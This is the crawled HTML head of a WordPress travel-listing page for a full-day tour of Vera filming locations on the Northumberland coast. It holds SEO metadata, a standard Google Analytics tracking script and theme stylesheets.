

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bananamonkeyglobal.com/listing/northumberland-full-day-tour-of-vera-filming-locations/
body_size: 64399
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html dir="ltr" lang="en-US">
<head>
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
		<title>Northumberland Full-Day Tour of Vera Filming Locations | Banana Monkey Global 香蕉猴国际</title>

		<!-- All in One SEO 4.8.6 - aioseo.com -->
	<meta name="description" content="Day Trips Newcastle - Immerse yourself into the world of Vera and visit more than 15 filming locations up the breath-taking Northumberland Coast." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Sophie Mcguire"/>
	<meta name="baidu-site-verification" content="code-1rVtRetN5j" />
	<link rel="canonical" href="https://bananamonkeyglobal.com/listing/northumberland-full-day-tour-of-vera-filming-locations/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bananamonkeyglobal.com#listItem","position":1,"name":"Home","item":"https:\/\/bananamonkeyglobal.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bananamonkeyglobal.com\/listing\/#listItem","name":"Listings"}},{"@type":"ListItem","@id":"https:\/\/bananamonkeyglobal.com\/listing\/#listItem","position":2,"name":"Listings","item":"https:\/\/bananamonkeyglobal.com\/listing\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bananamonkeyglobal.com\/listing-category\/%e8%8b%b1%e5%9b%bd%e6%b8%b8%e7%8e%a9travel-the-uk\/#listItem","name":"\u82f1\u56fd\u6e38\u73a9Travel the UK"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bananamonkeyglobal.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/bananamonkeyglobal.com\/listing-category\/%e8%8b%b1%e5%9b%bd%e6%b8%b8%e7%8e%a9travel-the-uk\/#listItem","position":3,"name":"\u82f1\u56fd\u6e38\u73a9Travel the UK","item":"https:\/\/bananamonkeyglobal.com\/listing-category\/%e8%8b%b1%e5%9b%bd%e6%b8%b8%e7%8e%a9travel-the-uk\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/#listItem","name":"Northumberland Full-Day Tour of Vera Filming Locations"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bananamonkeyglobal.com\/listing\/#listItem","name":"Listings"}},{"@type":"ListItem","@id":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/#listItem","position":4,"name":"Northumberland Full-Day Tour of Vera Filming Locations","previousItem":{"@type":"ListItem","@id":"https:\/\/bananamonkeyglobal.com\/listing-category\/%e8%8b%b1%e5%9b%bd%e6%b8%b8%e7%8e%a9travel-the-uk\/#listItem","name":"\u82f1\u56fd\u6e38\u73a9Travel the UK"}}]},{"@type":"Organization","@id":"https:\/\/bananamonkeyglobal.com\/#organization","name":"Banana Monkey Global","description":"Explore the culture and life in the UK","url":"https:\/\/bananamonkeyglobal.com\/","logo":{"@type":"ImageObject","url":"https:\/\/bananamonkeyglobal.com\/wp-content\/uploads\/2020\/01\/Banana-Monkey.png","@id":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/#organizationLogo"},"image":{"@id":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/bananamonkeyglobal.com\/author\/sophie\/#author","url":"https:\/\/bananamonkeyglobal.com\/author\/sophie\/","name":"Sophie Mcguire","image":{"@type":"ImageObject","@id":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/082bb8e678c184de012a5ec21b4ad6b8bec5006a4d0409df851c53e022f9480e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Sophie Mcguire"}},{"@type":"WebPage","@id":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/#webpage","url":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/","name":"Northumberland Full-Day Tour of Vera Filming Locations | Banana Monkey Global \u9999\u8549\u7334\u56fd\u9645","description":"Day Trips Newcastle - Immerse yourself into the world of Vera and visit more than 15 filming locations up the breath-taking Northumberland Coast.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bananamonkeyglobal.com\/#website"},"breadcrumb":{"@id":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/#breadcrumblist"},"author":{"@id":"https:\/\/bananamonkeyglobal.com\/author\/sophie\/#author"},"creator":{"@id":"https:\/\/bananamonkeyglobal.com\/author\/sophie\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/bananamonkeyglobal.com\/wp-content\/uploads\/2023\/11\/145-11-2.jpg?fit=943%2C640&ssl=1","@id":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/#mainImage","width":943,"height":640},"primaryImageOfPage":{"@id":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/#mainImage"},"datePublished":"2023-11-22T16:56:36+00:00","dateModified":"2024-03-11T13:33:25+00:00"},{"@type":"WebSite","@id":"https:\/\/bananamonkeyglobal.com\/#website","url":"https:\/\/bananamonkeyglobal.com\/","name":"Banana Monkey Global \u9999\u8549\u7334\u56fd\u9645","description":"Explore the culture and life in the UK","inLanguage":"en-US","publisher":{"@id":"https:\/\/bananamonkeyglobal.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/beb254d3e8186f71eee79965/script.js"></script><link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//checkout.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Banana Monkey Global 香蕉猴国际 &raquo; Feed" href="https://bananamonkeyglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Banana Monkey Global 香蕉猴国际 &raquo; Comments Feed" href="https://bananamonkeyglobal.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bananamonkeyglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbananamonkeyglobal.com%2Flisting%2Fnorthumberland-full-day-tour-of-vera-filming-locations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bananamonkeyglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbananamonkeyglobal.com%2Flisting%2Fnorthumberland-full-day-tour-of-vera-filming-locations%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VVS7JPSXHV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bananamonkeyglobal.com\/listing\/northumberland-full-day-tour-of-vera-filming-locations\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-VVS7JPSXHV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-VVS7JPSXHV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://bananamonkeyglobal.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.37.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://bananamonkeyglobal.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookingStyle-css' href='https://bananamonkeyglobal.com/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://bananamonkeyglobal.com/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-checkout-button-css' href='https://checkout.stripe.com/v3/checkout/button.css' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-css' href='https://bananamonkeyglobal.com/wp-content/plugins/stripe/includes/core/assets/css/simpay-public.min.css?ver=4.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/colors.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
